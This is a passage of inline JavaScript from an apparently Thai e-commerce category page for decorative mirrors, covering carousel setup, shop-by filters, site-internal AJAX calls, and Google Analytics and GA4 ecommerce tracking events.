					nextEl: '.plp-promotions .section-banner-content .swiper-button-next',
					prevEl: '.plp-promotions .section-banner-content .swiper-button-prev',
				},
				pagination: {
					el: '.plp-promotions .section-banner-content .swiper-pagination',
					clickable: true,
				},
				autoplay: {
					delay: 8000,
					disableOnInteraction: false,
				}
			});
		}

		function displayPromotionPLP() {
			$('.plp-promotions').hide();
			const items = $('.grid-item-product-plp').not(':hidden').length;
			if (items > 0) {
				var row = 3;
				var positon;
				if (items < 20) positon = items;
				else positon = row * 4;
				$('.grid-item-product-plp').not(':hidden').eq(positon - 1).after($(".plp-promotions"));
			} else {
				$(".plp-promotions").appendTo($('.grid-container-product-plp'));
			}
			$('.plp-promotions').show();
		}

		//Init Long Desc
		function initLongDesc(value) {
			if (value == "down") {
				$("#longdesc-down").css("display", "none");
				$("#longdesc-up").css("display", "");
				$("#longdesc-text").css("max-height", "1800px");
			} else if (value == "up") {
				$("#longdesc-down").css("display", "");
				$("#longdesc-up").css("display", "none");
				$("#longdesc-text").css("max-height", "160px");
			}
		}

		function initSwiperFullImage() {
			var swiperFullImage = new Swiper('#swiper-fullimage', {
				loop: true,
				autoplay: {
					delay: 6000,
					disableOnInteraction: false,
				},
				height:100,
				navigation: {
					nextEl: '#swiper-fullimage .swiper-button-next',
					prevEl: '#swiper-fullimage .swiper-button-prev',
				},
				pagination: {
					el: '#swiper-fullimage .swiper-pagination',
					clickable: true,
				},
				on: {
					init: function() {
						$("#swiper-fullimage .swiper-button-next").hide();
						$("#swiper-fullimage .swiper-button-prev").hide();
						$("#swiper-fullimage").mouseover(function() {
							$("#swiper-fullimage .swiper-button-next").show();
							$("#swiper-fullimage .swiper-button-prev").show();
						});
						$("#swiper-fullimage").mouseout(function() {
							$("#swiper-fullimage .swiper-button-next").hide();
							$("#swiper-fullimage .swiper-button-prev").hide();
						});
					}
				}
			});
		}

		function initDisplayItems() {
			var c = $('.hp-card-product-plp').length;
			console.log("c = " + c);
			var h = c * 360 / 4;
			//$('.plp-list-container').css('height', h + 'px');
		}

		function initToolTip() {
			$('.tool-tip-banner').click(function() {
				const data = $(this).find('.tool-tip-data').html();
				$('.tool-tip-flyout').find('.success-container').html(data);
				$('.tool-tip-flyout').flyout('show');
			});
		}

		function updateStore() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/user/store/api.jsp",
				data: {
					action: 'ZjY4MjcyODE5YzNjYTU2YjBiNGVkZWI3NWMxOGExN2NiNDRlZjVkYmUwMzk5YTU2NDc3MjBhNGM0ZmY3ZDU2ZA==',
					categoryId: 'BAT0302',
					utmCampaign: 'null',
					utmContent: 'null',
					utmMedium: 'null',
					utmSource: 'null',
					utmTerm: 'null'
				},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function() {
					console.log("success");
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.shopby-item').click(function() {
				shopbyItemClick(this);
			});
			// Shop By
			var swiperShopbyColor = new Swiper('.layout-color-circle .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-circle .swiper-button-next',
					prevEl: '.layout-color-circle .swiper-button-prev',
				},
			});

			var swiperShopbyColorImg = new Swiper('.layout-color-img .swiper-container', {
				slidesPerView: '10',
				spaceBetween: 10,
				slidesPerGroup: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-img .swiper-button-next',
					prevEl: '.layout-color-img .swiper-button-prev',
				},
			});

			var swiperShopbyColorR = new Swiper('.layout-color-rec .swiper-container', {
				slidesPerView: '8',
				spaceBetween: 10,
				slidesPerGroup: 8,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-color-rec .swiper-button-next',
					prevEl: '.layout-color-rec .swiper-button-prev',
				},
			});

			$('.shopby-section-s4').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s4 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s4 .swiper-button-next.button-' + section,
						prevEl: '.layout-s4 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s5').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s5 .swiper-container.' + section, {
					slidesPerView: '5',
					spaceBetween: 10,
					slidesPerGroup: 5,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s5 .swiper-button-next.button-' + section,
						prevEl: '.layout-s5 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s6').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s6 .swiper-container.' + section, {
					slidesPerView: '4',
					spaceBetween: 10,
					slidesPerGroup: 4,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s6 .swiper-button-next.button-' + section,
						prevEl: '.layout-s6 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-s7').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-s7 .swiper-container.' + section, {
					slidesPerView: '6',
					spaceBetween: 10,
					slidesPerGroup: 6,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-s7 .swiper-button-next.button-' + section,
						prevEl: '.layout-s7 .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-7c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-7c .swiper-container.' + section, {
					slidesPerView: '7',
					spaceBetween: 22,
					slidesPerGroup: 7,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-7c .swiper-button-next.button-' + section,
						prevEl: '.layout-7c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-10c').each(function(index) {
				const section = $(this).attr("data-section");
				var swiperShopbyColorR = new Swiper('.layout-10c .swiper-container.' + section, {
					slidesPerView: '10',
					spaceBetween: 10,
					slidesPerGroup: 10,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-10c .swiper-button-next.button-' + section,
						prevEl: '.layout-10c .swiper-button-prev.button-' + section,
					},
				});
			});

			$('.shopby-section-brand').each(function(index) {
				const section = $(this).attr("data-section");
				let slidesQty = 8;
				let sectionSlide = $('.layout-brand .swiper-container.' + section + ' .swiper-slide');
				if (sectionSlide.length < 8) slidesQty = sectionSlide.length;

				var swiperShopbyColorR = new Swiper('.layout-brand .swiper-container.' + section, {
					slidesPerView: slidesQty,
					spaceBetween: 10,
					slidesPerGroup: slidesQty,
					freeMode: true,
					preventClicks: true,
					navigation: {
						nextEl: '.layout-brand .swiper-button-next.button-' + section,
						prevEl: '.layout-brand .swiper-button-prev.button-' + section,
					},
				});
			});

			var swiperShopbyColorR = new Swiper('.layout-size .swiper-container', {
				slidesPerView: '5',
				spaceBetween: 10,
				slidesPerGroup: 5,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.layout-size .swiper-button-next',
					prevEl: '.layout-size .swiper-button-prev',
				},
			});

			/* $(".swiper-1r6c .swiper-button-next").hide();
			$(".swiper-1r6c .swiper-button-prev").hide();
			$(".swiper-1r6c").mouseover(function (){
				$(".swiper-1r6c .swiper-button-next").show();
				$(".swiper-1r6c .swiper-button-prev").show();
			});
			$(".swiper-1r6c").mouseout(function (){
				$(".swiper-1r6c .swiper-button-next").hide();
				$(".swiper-1r6c .swiper-button-prev").hide();
			}); */

			$('.shopby-content .item').tab();
			var swiperIcontab = new Swiper('.shopby-content .mkp-swiper-container-icontab', {
				slidesPerView: "auto",
				spaceBetween: 10,
				freeMode: true,
				preventClicks: true,
				navigation: {
					nextEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-next',
					prevEl: '.shopby-content .mkp-swiper-container-icontab .swiper-button-prev',
				}
			});
		});

		function shopbyItemClick(_this) {
			var categoryId = $('#category_id').val();
			var featureGroupClick = $(_this).data('group');
			var featureValClick = $(_this).data('val');
			var isActive = $(_this).hasClass('active');

			var link = "";
			var groups = [];

			if (groups.includes(featureGroupClick) == false) {
				if (isActive == false) {
					if (link != "") link += "&";
					link += featureGroupClick + "=" + featureValClick;
				}
				groups.push(featureGroupClick);
			}
			$('.shopby-item.active').each(function() {
				var featureGroup = $(this).data('group');
				var featureVal = $(this).data('val');
				if (groups.includes(featureGroup) == false) {
					if (link != "") link += "&";
					link += featureGroup + "=" + featureVal;
					groups.push(featureGroup);
				}
			});
			window.location.href = contextPath + "/c/" + categoryId + "?" + link;
		}
	</script><script>
		$(document).ready(function() {
			
		});

		function initKeepSeoKeyword() {
			var keyword = "กระจกตกแต่ง";
			var result_count = parseInt("37");
			if (result_count == 0) return;
			if (keyword.includes(".com")) return;
			if (keyword.includes("http")) return;
			if (keyword.length > 20) return;
			var params = {
					action: "NjU5MGI4YzVlNjY5YTQ4NTNjZDhjMmM5ZjBjODM4ODVjZWZjZTc3NDM3MDVhYWNlYTlmMmMwNTIxYWMxNTUzZg==",
					keyword: keyword,
					result_count: result_count,
					link: '/c/BAT0302'
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/seo/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
				},
				success: function(data) {
					console.log("Keep : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			
		});

		function initKeepRecentKeyword() {
			var keyword = "กระจกตกแต่ง";
			var params = {
					action: "ODc5YTc2MjI4MTJlNTgwOTYyMDIwYjc1MzEzMzI5MTU5MTBhNjEyNTNlNTZjNmZkMGUwMzRlZGRlY2QyYTczYg==",
					keyword: keyword,
				}
			$.ajax({
				type: "POST",
				url: contextPath + "/service/search/api.jsp",
				dataType: "json",
				data: params,
				headers: {
					'X-CSRF-TOKEN': 'lI0Ny2ZMcBzWkzBKPEEzO59fHMdW7xfD'
				},
				success: function(data) {
					console.log("Keep recent : " + keyword);
				}, error: function(data) {
					// console.log("err.data = ", data);
				}
			});
		}
	</script><!-- ------------- GA TRACKING --------------- -->
	<script type="text/javascript">
	
		var ga_product_list = "shop_by_category";
	
		var chkSorting = false;
		$(document).ready(function() {
			initGaTag();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionProduct();
			});
		});

		//Impression
		var chkImpressionPush = [];
		function gaImpressionProduct(){
			var gaProducts = [];
			var gtmQ = $('#q').val();

			$(".hp-card-product-plp").each(function(index, item) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				if (chkImpressionPush.includes(gtmId)) {
					return;
				} else {
					chkImpressionPush.push(gtmId);
				}

				gaProducts.push({
					'name': gtmName, // Name or ID is required
					'id': gtmId,
					'price': (gtmPrice - gtmDiscount),
					'category': gtmCate,
					'list': ga_product_list,
					'brand': gtmBrand,
					'position': gtmIndex, // position of the product ex. 1 
					'dimension6': gtmPriceOriginal,
					'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'dimension8': (gtmPrice - gtmDiscount)
				});

			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + ga_product_list,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGaTag(){
			//Breadcrumb
			$('#header .item a').click(function(){
				var gtmName = $(this).text().trim();
				var cateParent = $(this).data('parent');
				var gaMenuStr = cateParent + " > " + gtmName;
				if (cateParent == '') gaMenuStr = gtmName;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr 
				});
			});
			//Filter function
			$('#search_plp').submit(function(event){
				if (chkSorting)
					return;

				var gtmQ = $('#q').val();
				var gaCaArr = '';
				var gaCa1 = '';
				var gaCa2 = '';
				var gaCa3 = '';
				var gaBrandArr = '';
				var gaBrand1 = '';
				var gaBrand2 = '';
				var gaBrand3 = '';
				var gaMin = $('#filter_min_price').val();
				var gaMax = $('#filter_max_price').val();
				var gaHeadName = $('.main-plp-title h1').text().trim();

				if (gtmQ == '' && gaHeadName != '') {
					gtmQ = gaHeadName;
				} else if (gtmQ == '' && gaHeadName == '') {
					gtmQ = '*';
				}

				$('.category-filter').each(function(index){
					if ($(this).attr('checked') != 'checked')
						return;
					//if (index > 0)
					//	gaCaArr += ' | ';
					//gaCaArr += $(this).parent().find('label').text().trim();
					if (gaCa1 == '') {
						gaCa1 = $(this).parent().find('label').text().trim();
					} else if (gaCa2 == '') {
						gaCa2 = $(this).parent().find('label').text().trim();
					} else if (gaCa3 == '') {
						gaCa3 = $(this).parent().find('label').text().trim();
					}
				});
				$('.brand-filter').each(function(index){
					if (this.checked == false)
						return;
					//if (index > 0)
					//	gaBrandArr += ' | ';
					//gaBrandArr += $(this).parent().find('label').text().trim();
					if (gaBrand1 == '') {
						gaBrand1 = $(this).parent().find('label').text().trim();
					} else if (gaBrand2 == '') {
						gaBrand2 = $(this).parent().find('label').text().trim();
					} else if (gaBrand3 == '') {
						gaBrand3 = $(this).parent().find('label').text().trim();
					}
				});

				var gaRang = "";
				if (gaMin != '' || gaMax != '') {
					if (gaMin == '')
						gaMin = '0';
					if (gaMax == '')
						gaMax = '*';
					gaRang = gaMin + ' - ' + gaMax;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-filter',
					'event_label': 'filter-' + gtmQ, // search text is specified on the top of the page
					'filter_product_category_1': gaCa1,
					'filter_product_category_2': gaCa2,
					'filter_product_category_3': gaCa3,
					'filter_brand_1': gaBrand1,
					'filter_brand_2': gaBrand2,
					'filter_brand_3': gaBrand3,
					'filter_price_range': gaRang,
					'filter_price_range_min': gaMin,
					'filter_price_range_max': gaMax
				});
			});

			//Sorting fucntion
			$('#ui-sort-dropdown').change(function(){
				chkSorting = true;
				var gtmName = $( "#ui-sort-dropdown option:selected" ).text();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'click-sorting',
					'event_label': 'sort-' + gtmName
				});
			});
			//Product card
			$(".hp-card-product-plp .hp-card-product-plp-link").click(function() {
				var gtmId = $(this).parent().parent().data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'click-product',
					'event_label' : 'product_id-' + gtmId,
					'ecommerce' : {
						'currencyCode': 'THB',
						'click': {
							'actionField': { 'list': ga_product_list },// Optional list property ex. Flash Sale
							'products': [{
								'name': gtmName, // Name or ID is required
								'id': gtmId,
								'price': (gtmPrice - gtmDiscount),
								'category': gtmCate,
								'brand': gtmBrand,
								'position': gtmIndex, // position of the product ex. 1 
								'dimension6': gtmPriceOriginal,
								'dimension7': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
								'dimension8': (gtmPrice - gtmDiscount)
							}]
						}
					}
				});
			});
			//Compare Product
			$(".hp-card-product-plp .pcompare-btn").click(function() {
				var event_action = 'compare';
				if ($(this).hasClass('active')) {
					event_action = 'remove_compare';
				}
				var gtmId = $(this).attr("id").replace('pcompare_btn_','');
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category' : 'product_list',  
					'event_action' : event_action,
					'event_label' : 'product_id-' + gtmId,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': (gtmDiscount + (gtmPriceOriginal - gtmPrice)),
					'np_product_price_afterdiscount': (gtmPrice - gtmDiscount),
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Page selection
			$('#pagination a').click(function(){
				var gtmName = $(this).text();
				var gtmQ = $('#q').val();

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_list',
					'event_action': 'select_page-' + gtmName,
					'event_label': 'product-' + gtmQ
				});
			});

			(function() {
				var _setPage = setPage;
				setPage = function(page) {
					if (typeof chkSorting !== 'undefined') {
						chkSorting = true;
					}
					_setPage(page);
				};
			})();

			/* //AddToCartDelivery Button
			$('.add-to-cart').click(function() {
				var gtmId = $(this).attr("data-gasku");
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmQuantity = "1";

				if ($("#gtmDiscount-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
					gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_list',  
					'event_action' : 'add_to_cart',
					'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
					'ecommerce' : {
						'currencyCode': 'THB',
						'add': {
							'products': [{
								'name': gtmName,
								'id': gtmId,
								'price': gtmPrice,
								'category': gtmCategory3,
								'brand': gtmBrand,
								'quantity': gtmQuantity,
								'position': gtmIndex,
								'dimension6': gtmPriceOriginal,
								'dimension7': gtmPriceDiscount,
								'dimension8': gtmPrice
							}]
						}
					}
				});

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					"event": "addToCart",
					"currencyCode": "THB",
					"ecommerce": {
						"add": {
							"products": [{
								"id": gtmId,
								"name": gtmName,
								"price": gtmPrice,
								"category": gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3,
								"brand": gtmBrand,
								"quantity": gtmQuantity
							}]
						}
					}
				});
			}); */

			// No result
			if (ga_product_list == "search" && $("#hitTotal").text() == "0") {
				dataLayer.push({
					'event': 'track_event',
					'event_category': 'search_result',
					'event_action': 'search_no_result',
					'event_label': 'no_product_found',
					'no_result_keyword': $('#q').val()
				});
			}

			//Banner Search Brand
			$('.brand-name-ga').click(function() {
				var name = $(this).data('name');

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_search',
					'event_label': 'banner search brand-Shop by Brand > ' + name
				});
			});

			//Cate Banner
			$('.cate-banner').click(function() {
				var alt = $(this).find("img").attr("alt");
				var name = getJustNameOfPath(alt);

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'navigation',
					'event_action': 'click-banner_category',
					'event_label': 'banner search-Cate Banner > ' + name
				});
			});
		}
	</script>
<script type="text/javascript">
	const searchType = "null";
	const categoryId = "BAT0302";
	$(document).ready(function() {
		gaLargeheroEvent.init();
		
		gaCategoryBannerEvent.init();
		gaCategoryGroupListEvent.init();
		
		gaProductPlpCardEvent.init();
		gaProductPlpCardEventM.init();

		// Init Impression
		ga4ImpressioninitProduct();
		window.addEventListener('scroll', function(e) {
			ga4ImpressioninitProduct();
		});

		$(".hp-card-product-plp a").click(function() {
			ga4ProductClick(this, 'search-result');
		});

		
	});

	var gaLargeheroEvent = function() {
		var event, eventName;
		const action = "gaLargeheroEvent";
		
			const itemListName = "category_page_" + "bat0302" + "_largehero-banner_";
		
		const itemElm = $('.largehero-banner .swiper-wrapper .swiper-slide');
		const swiperElm = $('.largehero-banner');
		var impression = function() {
			event = "view";
			eventName = "view_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		var select = function() {
			event = "select";
			eventName = "select_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName, action);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() { impression(); });
				if ($('.largehero-banner').length > 0) {
					var swiperLargeheroBanner = document.querySelector('.largehero-banner').swiper;
					if (swiperLargeheroBanner != undefined) {
						swiperLargeheroBanner.on('slideChange', function() {
							setTimeout(function() { impression(); }, 300);
						});
					}
				}
			}
		}
	}();

	
	var gaCategoryBannerEvent = function() {
		var event, eventName;
		
			const itemListName = "category_page_" + "bat0302" + "_main-category-banner_";
		
		const itemElm = $('.ga-main-cate-banner .swiper-wrapper .swiper-slide');
		const swiperElm = $('.ga-main-cate-banner');
		var impression = function() {
			event = "view";
			eventName = "view_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName);
		}
		var select = function() {
			event = "select";
			eventName = "select_promotion";
			swiperCategoryImpression(itemElm, itemListName, event, swiperElm, eventName);
		}
		return {
			init: function() {
				impression();
				select();
				window.addEventListener('scroll', function() { impression(); });
				if ($('.ga-main-cate-banner').length > 0) {
					var swiperCategoryBanner = document.querySelector('.ga-main-cate-banner').swiper;
					if (swiperCategoryBanner != undefined) {
						swiperCategoryBanner.on('slideChange', function() {
							setTimeout(function() { impression(); }, 300);
						});
					}
				}
			}
		}
	}();
	

	function ajaxPutItemSelectAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'MjUzMTE5MDA0NzQxNDQxZjYxMzAwNDcyNmI0N2I2OGZkZWY1MDFjZWIwY2ZjMWUxOGZkNTY1OWJlODRiNTI1MQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'NDE4ZjEyYjczY2QwYWU4MGRhZGVkNDJmNzZiYmRiZDY3ZjdlYTdlMDNmYjdkMjEzNzhlNzU0MjE1N2QxMDdjYg=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function ga4AddToCart(gtmId) {
		var gtmName = $("#gtmNameEN-" + gtmId).val();
		var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
		var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
		var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
		var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
		var gtmBrand = $("#gtmBrand-" + gtmId).val();
		var gtmMchId = $("#gtmMchId-" + gtmId).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
		let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
		let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
		let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
		var gtmPriceDiscount;
		let itemListName = "category_" + "decorative_mirrors";
		if (categoryId === "null") {
			if (searchType === "") {
				itemListName = "search_result";
			} else if (searchType === "null") {
				itemListName = "search_suggest";
			}
		}

		var buyOnlineBadge = false;
		if ($('#product-' + gtmId + ' .online-discount').length > 0) buyOnlineBadge = true;

		if (gtmIsNetPrice == "true") {
			gtmPrice = gtmNetPrice;
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
		}else if($('#product-' + gtmId + ' .online-discount.savemore-discount').length > 0){
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			gtmPrice = gtmPrice;
		}else {
			gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			gtmPrice = gtmPrice - gtmDiscount;
		}

		const cateSplit = gtmCategoryAll.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;

		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		var type;
		if(cateSplit[0] == 'Home Services') {
		type = "add-to-cart_home-service";
		} else {
		type = "add-to-cart_product-list";
		}

		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: 'add_to_cart',
			ecommerce : {
				currency: 'THB',
				value: gtmPrice,
				cart_button_type: type,
				items: [{
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					discount: gtmPriceDiscount,
					online_discount_badge: buyOnlineBadge,
					price: gtmPrice,
					quantity: 1,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					item_list_id: itemListName + "_" + gtmId,
					item_list_name: itemListName,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				}]
			}
		});
		ajaxPutItemSelectAll(gtmId,itemListName);
		event.stopPropagation();
	}

	var swiperCategoryImpression = function(itemElm, itemListName, event, swiperElm, eventName, action){
		if (event == "view") {
			var products = [];
			var productsId = [];
			var productsName = [];
			$(itemElm).each(function(index, elem) {
				if (swiperElm == undefined) {
					if (isOnScreen($(elem)) == false) return;
				} else {
					if (isOnScreenAndAnotherDiv($(elem), $(swiperElm)) != true) return;
				}
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				
				let gtmId = $(elem).attr("gtmId");
				let gtmIndex = $(elem).data("index");
				let gtmName = $(elem).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
 				if (action == undefined) picturePathURL = $(elem).find("img").attr('src').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);
 				else picturePathURL = $(elem).find(".h-background_norepeat_center").css('background-image').replace(/^url\(['"](.+)['"]\)/, '$1').substring(29);

				let section = $(elem).parent().parent().attr('gtmSection');
				if (section == undefined) section = '';
				else section += '_';
				
				products.push({
					catalog_id: 'BAT0302' ,
					catalog_name: 'Decorative Mirrors',
					creative_name: picturePathURL,
					creative_slot: itemListName + section + gtmIndex
				});
			});

			if (products.length == 0) return;
			var gaProducts = products;
			var sizePushItem = 20;
			for (i = 0; i < (products.length / sizePushItem); i++) {
				var gaProducts = products.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				gaInitPushEvent(productsId, productsName, gaProducts, eventName, itemListName);
			}
		}else if (event == "select"){
			$(itemElm).click(function() {
				let gtmId = $(this).attr("gtmId");
				let gtmIndex = $(this).data("index");
				let gtmName = $(this).find("#gtmNameEN-" + gtmId).val();
				gtmName = gtmName.replaceAll(" & ", "&").replaceAll(" ", "-");

				let picturePathURL;
